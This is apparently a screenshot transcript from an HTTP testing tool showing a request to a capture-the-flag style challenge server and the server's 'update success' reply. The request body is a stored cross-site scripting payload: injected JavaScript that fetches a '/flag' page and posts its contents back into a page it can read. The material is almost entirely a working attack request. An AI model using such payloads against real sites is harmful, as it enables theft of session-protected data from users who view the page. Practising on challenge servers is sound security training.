 Request
数据包扫描
美化
热加载
构造请求
1 POST /content/af7635bb8e9f37385222859c8e0b6cee HTTP/1.1
2 Host ? : 0192d5d1b3c57e58870af3aaa63ab803.999p.dg02.ciihw.cn:46473
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
4 Content-Type: application/x-www-form-urlencoded
5 Upgrade-Insecure-Requests: 1
6 Priority: u=0, i
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Referer: http://0192d5d1b3c57e58870af3aaa63ab803.999p.dg02.ciihw.cn:46473/content/
af7635bb8e9f37385222859c8e0b6cee
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
11 Origin: http://0192d5d1b3c57e58870af3aaa63ab803.999p.dg02.ciihw.cn:46473
12 Content-Length auto : 15
13
14 content=<script>fetch('/flag', {
15 method: 'GET',
16 headers: {
17 'Cookie': document.cookie
18 }
19 })
20 .then(response => response.text())
21 .then(data => {
22 return fetch('/content/af7635bb8e9f37385222859c8e0b6cee', {
23 method: 'POST',
24 headers: {
25 'Content-Type': 'application/x-www-form-urlencoded'
26 },
27 body: "content=sdsadsa" + data
28 });
29 });</script>
30
Responses
14bytes / 25ms
美化
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.19
3 Date: Tue, 29 Oct 2024 02:23:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 14
7
8 update success